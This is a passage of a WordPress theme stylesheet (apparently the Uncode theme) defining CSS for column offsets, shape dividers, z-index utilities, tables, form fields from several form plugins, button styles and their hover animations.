	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 900;
}
.block-bg-overlay {
	border-radius: inherit;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	-webkit-transition: opacity 0.2s;
	-moz-transition: opacity 0.2s;
	-o-transition: opacity 0.2s;
	transition: opacity 0.2s;
}
/*
----------------------------------------------------------
#Columns offgrid
----------------------------------------------------------
*/
@media (min-width: 960px) {
	.shift_x_half {
		left: 18px !important;
	}
}
@media (min-width: 960px) {
	.shift_x_single {
		left: 36px !important;
	}
}
@media (min-width: 960px) {
	.shift_x_double {
		left: 72px !important;
	}
}
@media (min-width: 960px) {
	.shift_x_triple {
		left: 108px !important;
	}
}
@media (min-width: 960px) {
	.shift_x_quad {
		left: 144px !important;
	}
}
@media (min-width: 960px) {
	.shift_x_neg_half {
		left: -18px !important;
	}
}
@media (min-width: 960px) {
	.shift_x_neg_single {
		left: -36px !important;
	}
}
@media (min-width: 960px) {
	.shift_x_neg_double {
		left: -72px !important;
	}
}
@media (min-width: 960px) {
	.shift_x_neg_triple {
		left: -108px !important;
	}
}
@media (min-width: 960px) {
	.shift_x_neg_quad {
		left: -144px !important;
	}
}
.shift_y_half {
	margin-top: 18px !important;
}
@media (max-width: 569px) {
	.shift_y_half:not(.shift_y_fixed) {
		margin-top: 0 !important;
	}
}
.shift_y_single {
	margin-top: 36px !important;
}
@media (max-width: 569px) {
	.shift_y_single:not(.shift_y_fixed) {
		margin-top: 0 !important;
	}
}
.shift_y_double {
	margin-top: 72px !important;
}
@media (max-width: 1499px) {
	.shift_y_double:not(.shift_y_fixed) {
		margin-top: 54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_double:not(.shift_y_fixed) {
		margin-top: 36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_double:not(.shift_y_fixed) {
		margin-top: 0 !important;
	}
}
.shift_y_triple {
	margin-top: 108px !important;
}
@media (max-width: 1499px) {
	.shift_y_triple:not(.shift_y_fixed) {
		margin-top: 54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_triple:not(.shift_y_fixed) {
		margin-top: 36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_triple:not(.shift_y_fixed) {
		margin-top: 0 !important;
	}
}
.shift_y_quad {
	margin-top: 144px !important;
}
@media (max-width: 1699px) {
	.shift_y_quad:not(.shift_y_fixed) {
		margin-top: 108px !important;
	}
}
@media (max-width: 1499px) {
	.shift_y_quad:not(.shift_y_fixed) {
		margin-top: 54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_quad:not(.shift_y_fixed) {
		margin-top: 36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_quad:not(.shift_y_fixed) {
		margin-top: 0 !important;
	}
}
.shift_y_neg_half {
	margin-top: -18px !important;
}
@media (max-width: 569px) {
	.shift_y_neg_half {
		margin-top: 0 !important;
	}
}
.shift_y_neg_single {
	margin-top: -36px !important;
}
@media (max-width: 569px) {
	.shift_y_neg_single {
		margin-top: 0 !important;
	}
}
.shift_y_neg_double {
	margin-top: -72px !important;
}
@media (max-width: 1499px) {
	.shift_y_neg_double:not(.shift_y_fixed) {
		margin-top: -54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_neg_double:not(.shift_y_fixed) {
		margin-top: -36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_neg_double:not(.shift_y_fixed) {
		margin-top: 0 !important;
	}
}
.shift_y_neg_triple {
	margin-top: -108px !important;
}
@media (max-width: 1499px) {
	.shift_y_neg_triple:not(.shift_y_fixed) {
		margin-top: -54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_neg_triple:not(.shift_y_fixed) {
		margin-top: -36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_neg_triple:not(.shift_y_fixed) {
		margin-top: 0 !important;
	}
}
.shift_y_neg_quad {
	margin-top: -144px !important;
}
@media (max-width: 1699px) {
	.shift_y_neg_quad:not(.shift_y_fixed) {
		margin-top: -108px !important;
	}
}
@media (max-width: 1499px) {
	.shift_y_neg_quad:not(.shift_y_fixed) {
		margin-top: -54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_neg_quad:not(.shift_y_fixed) {
		margin-top: -36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_neg_quad:not(.shift_y_fixed) {
		margin-top: 0 !important;
	}
}
.shift_y_down_half {
	margin-bottom: 18px !important;
}
@media (max-width: 569px) {
	.shift_y_down_half:not(.shift_y_down_fixed) {
		margin-bottom: 0 !important;
	}
}
.shift_y_down_single {
	margin-bottom: 36px !important;
}
@media (max-width: 569px) {
	.shift_y_down_single:not(.shift_y_down_fixed) {
		margin-bottom: 0 !important;
	}
}
.shift_y_down_double {
	margin-bottom: 72px !important;
}
@media (max-width: 1499px) {
	.shift_y_down_double:not(.shift_y_down_fixed) {
		margin-bottom: 54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_down_double:not(.shift_y_down_fixed) {
		margin-bottom: 36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_down_double:not(.shift_y_down_fixed) {
		margin-bottom: 0 !important;
	}
}
.shift_y_down_triple {
	margin-bottom: 108px !important;
}
@media (max-width: 1499px) {
	.shift_y_down_triple:not(.shift_y_down_fixed) {
		margin-bottom: 54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_down_triple:not(.shift_y_down_fixed) {
		margin-bottom: 36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_down_triple:not(.shift_y_down_fixed) {
		margin-bottom: 0 !important;
	}
}
.shift_y_down_quad {
	margin-bottom: 144px !important;
}
@media (max-width: 1699px) {
	.shift_y_down_quad:not(.shift_y_down_fixed) {
		margin-bottom: 108px !important;
	}
}
@media (max-width: 1499px) {
	.shift_y_down_quad:not(.shift_y_down_fixed) {
		margin-bottom: 54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_down_quad:not(.shift_y_down_fixed) {
		margin-bottom: 36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_down_quad:not(.shift_y_down_fixed) {
		margin-bottom: 0 !important;
	}
}
.shift_y_down_neg_half {
	margin-bottom: -18px !important;
}
@media (max-width: 569px) {
	.shift_y_down_neg_half {
		margin-bottom: 0 !important;
	}
}
.shift_y_down_neg_single {
	margin-bottom: -36px !important;
}
@media (max-width: 569px) {
	.shift_y_down_neg_single {
		margin-bottom: 0 !important;
	}
}
.shift_y_down_neg_double {
	margin-bottom: -72px !important;
}
@media (max-width: 1499px) {
	.shift_y_down_neg_double:not(.shift_y_down_fixed) {
		margin-bottom: -54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_down_neg_double:not(.shift_y_down_fixed) {
		margin-bottom: -36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_down_neg_double:not(.shift_y_down_fixed) {
		margin-bottom: 0 !important;
	}
}
.shift_y_down_neg_triple {
	margin-bottom: -108px !important;
}
@media (max-width: 1499px) {
	.shift_y_down_neg_triple:not(.shift_y_down_fixed) {
		margin-bottom: -54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_down_neg_triple:not(.shift_y_down_fixed) {
		margin-bottom: -36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_down_neg_triple:not(.shift_y_down_fixed) {
		margin-bottom: 0 !important;
	}
}
.shift_y_down_neg_quad {
	margin-bottom: -144px !important;
}
@media (max-width: 1699px) {
	.shift_y_down_neg_quad:not(.shift_y_down_fixed) {
		margin-bottom: -108px !important;
	}
}
@media (max-width: 1499px) {
	.shift_y_down_neg_quad:not(.shift_y_down_fixed) {
		margin-bottom: -54px !important;
	}
}
@media (max-width: 959px) {
	.shift_y_down_neg_quad:not(.shift_y_down_fixed) {
		margin-bottom: -36px !important;
	}
}
@media (max-width: 569px) {
	.shift_y_down_neg_quad:not(.shift_y_down_fixed) {
		margin-bottom: 0 !important;
	}
}
@media (max-width: 959px) {
	.row div[class*=shift_y_down_] .uncell {
		vertical-align: baseline !important;
	}
}
/*
----------------------------------------------------------
#Shape dividers
----------------------------------------------------------
*/
.has-dividers .start_animation {
	z-index: 1;
}
.uncode-divider-wrap {
	left: 0;
	pointer-events: none;
	width: 100%;
}
body.uncode-fullpage-slide .uncode-divider-wrap:not(.uncode-divider-flip) {
	-webkit-transform: translateZ(0px);
	-moz-transform: translateZ(0px);
	-o-transform: translateZ(0px);
	-ms-transform: translateZ(0px);
	transform: translateZ(0px);
}
.uncode-divider-wrap.uncode-divider-relative {
	position: relative;
}
.uncode-divider-wrap:not(.uncode-divider-relative) {
	position: absolute;
}
.uncode-divider-wrap.uncode-divider-wrap-bottom {
	bottom: 0;
}
.uncode-divider-wrap.uncode-divider-wrap-bottom svg,
.uncode-divider-wrap.uncode-divider-wrap-bottom img {
	bottom: -1px;
}
.uncode-divider-wrap.uncode-divider-wrap-top:not(.uncode-row-divider-invert) svg,
.uncode-divider-wrap.uncode-divider-wrap-top:not(.uncode-row-divider-invert) img {
	filter: FlipH;
	-ms-filter: "FlipH";
	-webkit-transform: translatex(-50%) scaley(-1);
	-moz-transform: translatex(-50%) scaley(-1);
	-o-transform: translatex(-50%) scaley(-1);
	-ms-transform: translatex(-50%) scaley(-1);
	transform: translatex(-50%) scaley(-1);
}
.uncode-divider-wrap.uncode-divider-wrap-bottom.uncode-row-divider-invert svg,
.uncode-divider-wrap.uncode-divider-wrap-bottom.uncode-row-divider-invert img {
	filter: FlipH;
	-ms-filter: "FlipH";
	-webkit-transform: translatex(-50%) scaley(-1);
	-moz-transform: translatex(-50%) scaley(-1);
	-o-transform: translatex(-50%) scaley(-1);
	-ms-transform: translatex(-50%) scaley(-1);
	transform: translatex(-50%) scaley(-1);
}
.uncode-divider-wrap.uncode-divider-wrap-top {
	top: 0;
}
.uncode-divider-wrap.uncode-divider-wrap-top svg,
.uncode-divider-wrap.uncode-divider-wrap-top img {
	top: -1px;
}
.uncode-divider-wrap svg,
.uncode-divider-wrap img {
	height: 100%;
	left: 50%;
	position: absolute;
	-webkit-transform: translatex(-50%);
	-moz-transform: translatex(-50%);
	-o-transform: translatex(-50%);
	-ms-transform: translatex(-50%);
	transform: translatex(-50%);
}
.uncode-divider-wrap.uncode-divider-preserve-ratio svg,
.uncode-divider-wrap.uncode-divider-preserve-ratio img {
	width: auto;
}
.uncode-divider-wrap:not(.uncode-divider-preserve-ratio) svg,
.uncode-divider-wrap:not(.uncode-divider-preserve-ratio) img {
	width: 100%;
}
.uncode-divider-wrap.uncode-divider-flip {
	-webkit-transform: scaleX(-1) translateZ(0px);
	-moz-transform: scaleX(-1) translateZ(0px);
	-o-transform: scaleX(-1) translateZ(0px);
	-ms-transform: scaleX(-1) translateZ(0px);
	transform: scaleX(-1) translateZ(0px);
}
@media (min-width: 570px) and (max-width: 959px) {
	.uncode-divider-wrap.uncode-divider-tablet-hide {
		display: none;
	}
}
@media (max-width: 569px) {
	.uncode-divider-wrap.uncode-divider-mobile-hide {
		display: none;
	}
}
.z_index_-1 {
	z-index: -1;
}
.z_index_0 {
	z-index: 0;
}
.z_index_1 {
	z-index: 1;
}
.z_index_2 {
	z-index: 2;
}
.z_index_3 {
	z-index: 3;
}
.z_index_4 {
	z-index: 4;
}
.z_index_5 {
	z-index: 5;
}
.z_index_6 {
	z-index: 6;
}
.z_index_7 {
	z-index: 7;
}
.z_index_8 {
	z-index: 8;
}
.z_index_9 {
	z-index: 9;
}
.z_index_10 {
	z-index: 10;
}
.z_index_11 {
	z-index: 11;
}
.z_index_12 {
	z-index: 12;
}
.z_index_13 {
	z-index: 13;
}
.z_index_14 {
	z-index: 14;
}
.z_index_15 {
	z-index: 15;
}
.z_index_16 {
	z-index: 16;
}
.z_index_17 {
	z-index: 17;
}
.z_index_18 {
	z-index: 18;
}
.z_index_19 {
	z-index: 19;
}
.z_index_20 {
	z-index: 20;
}
@media (max-width: 959px) {
	div[class*=vc_custom_] {
		margin-left: 0;
		border-left-width: 0 !important;
		border-right-width: 0 !important;
	}
}
body.customer-area-active .cuar-css-wrapper .row {
	display: block;
	table-layout: auto;
}
.uncell[class*="unshadow-"],
.uncont[class*="unshadow-"],
.uncell[class*="unradius-"],
.uncont[class*="unradius-"] {
	border: 0 !important;
}
/*
----------------------------------------------------------

#Tables

----------------------------------------------------------
*/
table {
	empty-cells: show;
	border: 1px solid;
	margin: 18px 0px 0px 0px;
}
table thead {
	text-align: left;
	vertical-align: bottom;
}
table td,
table th {
	background-color: transparent;
	border-left: 1px solid;
	border-bottom: 1px solid;
	font-size: inherit;
	margin: 0;
	overflow: visible;
	padding: 8px 18px 7px 18px;
	font-weight: 600;
}
.tmb table td,
.tmb table th {
	padding: 8px 0px 7px 0px;
	text-align: center;
}
@media (max-width: 959px) {
	table td,
	table th {
		padding: 8px 5px 7px 5px;
	}
	.tmb table td,
	.tmb table th {
		padding: 8px 0px 7px 0px;
	}
}
.media-modal.wp-core-ui table td,
.media-modal.wp-core-ui table th {
	background-color: inherit;
	border-left: inherit;
	border-bottom: inherit;
	padding: inherit;
	font-size: inherit;
	margin: inherit;
	overflow: inherit;
	font-weight: inherit;
}
table td:first-child,
table th:first-child {
	border-left-width: 0;
}
/*
----------------------------------------------------------
#Forms
----------------------------------------------------------
*/
label {
	font-size: 14px;
	line-height: 1.75;
	margin: 18px 0 0;
	margin: 0px 0px 5px 0px;
}
form p {
	margin: 18px 0px 0px 0px;
	font-weight: 600;
}
form img.ajax-loader {
	position: absolute;
	left: 50%;
	margin-left: -30px !important;
	bottom: -25px;
}
div.wpcf7 span.ajax-loader {
	background-image: url(../img/preloader.svg);
	background-position: 50%;
	background-size: 20px;
	position: absolute;
}
input,
textarea,
select,
.seldiv,
.select2-choice,
.select2-selection--single {
	display: block;
	font-size: 14px;
	line-height: initial;
	margin: 9px 0px 0px 0px;
	padding: 10px 15px 10px 15px;
	border-style: solid;
	border-radius: 2px;
	font-weight: normal;
	border: 1px solid transparent;
}
html.ie11 input,
html.ie11 textarea,
html.ie11 select {
	min-height: 41px;
	padding-bottom: 0;
	padding-top: 0;
}
input:focus,
textarea:focus,
select:focus {
	outline: 0;
	border-style: solid;
}
.input-underline input[type="text"],
.input-underline input[type="email"],
.input-underline input[type="number"],
.input-underline input[type="url"],
.input-underline input[type="tel"],
.input-underline input[type="search"],
.input-underline textarea,
.input-underline select {
	border-top: none;
	border-left: none;
	border-right: none;
	box-shadow: none;
	border-bottom-width: 2px !important;
	border-radius: 0;
	padding-left: 0 !important;
	padding-right: 0 !important;
	background: none !important;
}
.input-underline input[type="text"]:focus,
.input-underline input[type="email"]:focus,
.input-underline input[type="number"]:focus,
.input-underline input[type="url"]:focus,
.input-underline input[type="tel"]:focus,
.input-underline input[type="search"]:focus,
.input-underline textarea:focus,
.input-underline select:focus {
	border-top: none;
	border-left: none;
	border-right: none;
	border-bottom-width: 2px;
}
.input-underline .overlay.overlay-search .search-container .search-container-inner i {
	right: 0;
}
.form-xl {
	font-size: 18px !important;
	padding: 16px 27px 16px 27px !important;
}
.comments-area input[type="text"],
.comments-area input[type="email"],
.comments-area input[type="tel"],
.comments-area input[type="url"] {
	width: 100%;
}
input[type="submit"],
input[type="reset"],
input[type="button"],
button[type="submit"] {
	display: inline-block;
	-webkit-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-moz-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-o-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	font-size: 12px;
	padding: 13px 31px 13px 31px;
	text-align: center !important;
	vertical-align: middle;
	background-image: none;
	border-radius: 2px;
	outline: none;
	white-space: nowrap;
	-webkit-text-stroke: 0px;
	width: auto;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	-webkit-font-smoothing: antialiased;
}
input[type=checkbox],
input[type=radio] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	display: inline-block;
	font-size: 1em;
	-webkit-appearance: none;
	margin: 0;
	position: relative;
	text-align: center;
	line-height: normal;
	min-height: 0 !important;
	width: 20px;
	height: 20px;
	box-sizing: border-box;
	vertical-align: middle;
}
.webkit input[type=checkbox],
.webkit input[type=radio],
.android input[type=checkbox],
.android input[type=radio] {
	padding-left: 8px;
	padding-right: 8px;
}
input[type=checkbox]:checked:before,
input[type=radio]:checked:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-family: "uncodeicon";
	margin: auto;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	line-height: 1.2em;
}
.media-modal.wp-core-ui input[type=checkbox],
.media-modal.wp-core-ui input[type=radio] {
	width: initial;
	height: initial;
	box-sizing: initial;
	vertical-align: initial;
	display: initial;
	font-size: initial;
	margin: initial;
	padding-left: initial;
	padding-right: initial;
	position: initial;
	text-align: initial;
	line-height: initial;
}
.media-modal.wp-core-ui input[type=checkbox] {
	-webkit-appearance: checkbox;
}
input[type=radio] {
	border-radius: 50%;
}
.media-modal.wp-core-ui input[type=radio] {
	-webkit-appearance: radio;
}
input[type=radio]:checked:before {
	content: "";
	border-radius: 100%;
	width: 50%;
	height: 50%;
}
input[type=checkbox]:checked:before {
	content: "\f00c";
}
input[type="file"],
input[type="range"] {
	background-color: transparent !important;
	padding: 0;
	border: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	width: auto;
}
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-appearance: none;
}
.menu-smart input[type="search"] {
	width: 100%;
}
textarea {
	width: 100%;
	resize: none;
}
.seldiv {
	position: relative;
	display: block;
	overflow: hidden;
	width: 100%;
	max-width: 100%;
	padding: 0;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}
.seldiv select {
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	margin: 0;
	border: none;
}
.seldiv:after {
	background: none;
	font-family: "uncodeicon";
	content: "\f107";
	font-size: 12px;
	font-weight: 500;
	padding: 0;
	position: absolute;
	right: 18px;
	top: 19px;
	z-index: 1;
	pointer-events: none;
}
.seldiv:before {
	border-left-style: solid;
	height: 100%;
	position: absolute;
	content: "";
	font-size: 12px;
	right: 51px;
}
select {
	width: 100%;
	max-width: 100%;
	min-width: 100%;
	-webkit-appearance: none;
	appearance: none;
	border-style: solid;
	border-color: transparent;
	-moz-appearance: none;
	text-overflow: "";
	outline: none;
	background-position: 100% center;
	background-repeat: no-repeat;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}
.rtl select {
	background-position: 0% center;
}
select:focus {
	outline: none;
}
select::-ms-expand {
	display: none;
}
.style-light select:not([multiple]) {
	background-image: url("[data-uri]");
}
.style-dark select:not([multiple]) {
	background-image: url("[data-uri]");
}
.media-modal.wp-core-ui select {
	display: initial;
	min-width: inherit;
	-webkit-appearance: menulist-button;
	appearance: menulist-button;
}
.style-dark ::-webkit-input-placeholder {
	color: #ffffff !important;
}
.style-dark :-ms-input-placeholder {
	color: #ffffff !important;
}
.style-dark ::-moz-placeholder {
	color: #ffffff !important;
}
button[disabled],
html input[disabled] {
	cursor: not-allowed;
}
span.wpcf7-list-item {
	margin-right: 1em;
	margin-left: 0;
}
.wpcf7-list-item-label {
	margin-left: .25em;
}
.wpcf7 .wpcf7-mail-sent-ok,
.wpcf7 .wpcf7-validation-errors,
.wpcf7 span.wpcf7-not-valid-tip {
	font-size: 13px;
	padding: 6px 9px 6px 9px;
	padding: 0;
	margin: 18px 0px 0px 0px;
	display: block;
	text-align: inherit;
	border: 0;
	font-weight: 500;
}
input.wpcf7-form-control.wpcf7-submit.btn {
	margin: 0px 0px 0px 0px;
}
.wpcf7-inline-wrapper {
	display: table;
	table-layout: fixed;
	width: 100%;
	font-size: 0px;
}
.wpcf7-inline-wrapper input,
.wpcf7-inline-wrapper select {
	margin: 0px;
}
.wpcf7-inline-wrapper .wpcf7-inline-field {
	width: 50%;
	display: inline-block;
	vertical-align: top;
	padding: 0px 9px 0px 9px;
}
.wpcf7-inline-wrapper .wpcf7-inline-field input {
	text-align: left;
}
.wpcf7-inline-wrapper .wpcf7-inline-field input:not([type="checkbox"]),
.wpcf7-inline-wrapper .wpcf7-inline-field input:not([type="radio"]) {
	width: 100%;
}
.wpcf7-inline-wrapper .wpcf7-inline-field:first-child {
	padding-left: 0px;
}
.wpcf7-inline-wrapper .wpcf7-inline-field:last-child {
	padding-right: 0px;
}
.wpcf7-inline-wrapper .wpcf7-inline-field > * {
	margin-top: 0px !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group {
	display: table;
	table-layout: auto;
}
.wpcf7-inline-wrapper.wpcf7-input-group p {
	padding: 0;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:first-child input {
	border-top-right-radius: 0px !important;
	border-bottom-right-radius: 0px !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:first-child input:not(.btn) {
	line-height: 1.65em;
	padding: 11px 15px 11px 15px;
	border-right: none !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:not(:first-child) input {
	border-top-left-radius: 0px !important;
	border-bottom-left-radius: 0px !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group > *:not(:first-child) input:not(.btn) {
	line-height: 1.65em;
	padding: 11px 15px 11px 15px;
	border-left: none !important;
}
.wpcf7-inline-wrapper.wpcf7-input-group .wpcf7-inline-field {
	display: table-cell;
}
.wpcf7-inline-wrapper.wpcf7-input-group .wpcf7-inline-field-text {
	width: 99%;
}
.wpcf7-inline-wrapper.wpcf7-input-group .wpcf7-inline-field-btn {
	width: 1%;
}
.wpcf7-inline-wrapper.wpcf7-input-group .wpcf7-inline-field-btn input {
	width: auto;
}
.wpcf7-inline-wrapper.wpcf7-input-group .wpcf7-inline-field-btn input.btn-xl {
	padding-left: 27px !important;
	padding-right: 27px !important;
}
.firefox .wpcf7-inline-wrapper.wpcf7-input-group .wpcf7-inline-field-btn input {
	border-bottom: 0;
}
form .wpcf7-inline-wrapper:nth-child(2) p {
	margin-top: 0px;
}
.wpcf7-captchac {
	margin: 14px 0px 0px 0px;
}
input.wpcf7-submit {
	margin-top: 0;
}
.form-text-center {
	text-align: center !important;
}
.form-fluid {
	width: 100% !important;
}
.form-circle {
	border-radius: 10em;
	padding-right: 30px;
	padding-left: 30px;
}
.gform_wrapper input[type=email],
.gform_wrapper input[type=number],
.gform_wrapper input[type=password],
.gform_wrapper input[type=tel],
.gform_wrapper input[type=text],
.gform_wrapper input[type=url] {
	padding: 10px 15px !important;
}
.gform_wrapper label.gfield_label + div.ginput_container {
	margin: 0px !important;
}
.gfield_select {
	min-width: inherit !important;
}
.ui-datepicker select {
	display: inline;
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
	appearance: menulist;
	max-width: none;
	min-width: auto;
	width: auto;
	background: none;
}
.ui-datepicker table {
	border: none;
}
.ui-datepicker table td,
.ui-datepicker table th {
	border: none;
}
.webkit .frm_forms input[type=checkbox],
.webkit .frm_forms input[type=radio],
.android .frm_forms input[type=checkbox],
.android .frm_forms input[type=radio] {
	height: auto;
}
.wpforms-container input[type=checkbox],
.wpforms-container input[type=radio] {
	-webkit-appearance: checkbox;
}
.frm_forms input[type=radio]:checked:before,
.frm_forms input[type=checkbox]:checked:before,
.frm_forms input[type=radio]:checked:before,
.wpforms-container input[type=radio]:checked:before,
.wpforms-container input[type=checkbox]:checked:before,
.wpforms-container input[type=radio]:checked:before {
	display: none;
}
/*
----------------------------------------------------------

#Buttons

----------------------------------------------------------
*/
.btn,
.btn-link {
	display: inline-block;
	font-size: 12px;
	padding: 13px 31px 13px 31px !important;
	font-style: normal !important;
	text-align: center;
	vertical-align: middle;
	margin-top: 1px;
	margin-bottom: 1px;
	cursor: pointer;
	background-image: none;
	border-style: solid;
	border-radius: 2px;
	outline: none;
	white-space: pre-wrap;
	-webkit-text-stroke: 0px;
	-webkit-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-moz-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-o-transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	transition: color 200ms ease-in-out, background-color 200ms ease-in-out, border-color 200ms ease-in-out;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
}
@media (max-width: 569px) {
	.btn:not(input),
	.btn-link:not(input) {
		-webkit-transform: scale(0.8);
		-moz-transform: scale(0.8);
		-o-transform: scale(0.8);
		-ms-transform: scale(0.8);
		transform: scale(0.8);
		-webkit-transform-origin: left;
		-moz-transform-origin: left;
		-o-transform-origin: left;
		-ms-transform-origin: left;
		transform-origin: left;
	}
}
.btn.btn-top-margin,
.btn-link.btn-top-margin {
	margin-top: 18px;
}
.btn .fa,
.btn-link .fa {
	position: relative;
	vertical-align: top;
	line-height: inherit;
}
.btn.btn-border-animated,
.btn-link.btn-border-animated {
	position: relative;
}
.btn.btn-border-animated:after,
.btn-link.btn-border-animated:after {
	content: '';
	position: absolute;
	border: 1px solid;
	border-radius: inherit;
	border-color: inherit;
	top: -1px;
	right: -1px;
	bottom: -1px;
	left: -1px;
}
.btn-container {
	display: block;
	margin-top: 18px;
}
.btn-container.btn-inline {
	display: inline-block;
	padding-left: 9px;
	padding-right: 9px;
	vertical-align: bottom;
	margin-top: 0px !important;
}
@media (max-width: 569px) {
	.btn-container.btn-inline {
		display: block;
		padding: 0px;
		margin-top: 9px !important;
	}
}
* > .btn-container:first-of-type {
	padding-left: 0px;
}
* > .btn-container:last-of-type {
	padding-right: 0px;
}
.btn-link {
	border: 1px solid transparent;
	padding: 0px !important;
}
.btn-xl {
	font-size: 18px !important;
	padding: 16px 47px 16px 47px !important;
}
.btn-lg {
	font-size: 15px !important;
	padding: 14px 40px 14px 40px !important;
}
.btn-sm {
	font-size: 10px !important;
	padding: 9px 25px 9px 25px !important;
}
.btn-icon-left .fa {
	margin-right: 9px;
}
.btn-icon-right .fa {
	margin-left: 9px;
}
.btn-block {
	display: block;
	width: 100%;
	padding-left: 0 !important;
	padding-right: 0 !important;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%;
}
.btn-square {
	border-radius: 0px !important;
}
.btn-round {
	border-radius: 8px !important;
}
.btn-circle {
	border-radius: 10em !important;
}
.btn-shadow {
	-webkit-box-shadow: 0 4px 10px -5px rgba(0, 0, 0, 0.6) !important;
	-moz-box-shadow: 0 4px 10px -5px rgba(0, 0, 0, 0.6) !important;
	box-shadow: 0 4px 10px -5px rgba(0, 0, 0, 0.6) !important;
}
.btn-shadow-sm {
	-webkit-box-shadow: 0 4px 18px -4px rgba(0, 0, 0, 0.6) !important;
	-moz-box-shadow: 0 4px 18px -4px rgba(0, 0, 0, 0.6) !important;
	box-shadow: 0 4px 18px -4px rgba(0, 0, 0, 0.6) !important;
}
.btn-shadow-std {
	-webkit-box-shadow: 0 8px 30px -6px rgba(0, 0, 0, 0.6) !important;
	-moz-box-shadow: 0 8px 30px -6px rgba(0, 0, 0, 0.6) !important;
	box-shadow: 0 8px 30px -6px rgba(0, 0, 0, 0.6) !important;
}
.btn-shadow-lg {
	-webkit-box-shadow: 0 13px 34px -9px rgba(0, 0, 0, 0.6) !important;
	-moz-box-shadow: 0 13px 34px -9px rgba(0, 0, 0, 0.6) !important;
	box-shadow: 0 13px 34px -9px rgba(0, 0, 0, 0.6) !important;
}
.btn-shadow-xl {
	-webkit-box-shadow: 0 20px 50px -12px rgba(0, 0, 0, 0.6) !important;
	-moz-box-shadow: 0 20px 50px -12px rgba(0, 0, 0, 0.6) !important;
	box-shadow: 0 20px 50px -12px rgba(0, 0, 0, 0.6) !important;
}
.btn-italic {
	font-style: italic !important;
}
.btn-disable-hover {
	pointer-events: none !important;
}
/* Ripple Out */
@-webkit-keyframes btn-ripple-out {
	100% {
		top: -12px;
		right: -12px;
		bottom: -12px;
		left: -12px;
		opacity: 0;
	}
}
@keyframes btn-ripple-out {
	100% {
		top: -12px;
		right: -12px;
		bottom: -12px;
		left: -12px;
		opacity: 0;
	}
}
.btn-ripple-out:after {
	-webkit-animation-duration: .5s;
	animation-duration: .5s;
}
.btn-ripple-out:hover:after,
.btn-ripple-out:focus:after,
.btn-ripple-out:active:after {
	-webkit-animation-name: btn-ripple-out;
	animation-name: btn-ripple-out;
}
/* Ripple In */
@-webkit-keyframes btn-ripple-in {
	100% {
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		opacity: 1;
	}
}
@keyframes btn-ripple-in {
	100% {
		top: -1px;
		right: -1px;
		bottom: -1px;
		left: -1px;
		opacity: 1;
	}
}
.btn-ripple-in:hover:after {
	top: -12px;
	right: -12px;
	bottom: -12px;
	left: -12px;
	opacity: 0;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
}
.btn-ripple-in:hover:after,
.btn-ripple-in:focus:after,
.btn-ripple-in:active:after {
	-webkit-animation-name: btn-ripple-in;
	animation-name: btn-ripple-in;
}
.border-width-1 {
	border-width: 1px !important;
}
.border-width-2 {
	border-width: 2px !important;
}
.border-width-3 {
	border-width: 3px !important;
}
.border-width-4 {
	border-width: 4px !important;
}
.border-width-5 {
	border-width: 5px !important;
}
/*
----------------------------------------------------------

#Icons

----------------------------------------------------------
*/
.fa-container {
	display: inline-block;
	width: 100%;
	margin: 18px 0px 0px 0px;
}
.fa-btn {
	cursor: pointer;
}
.fa-stack {
	text-align: center;
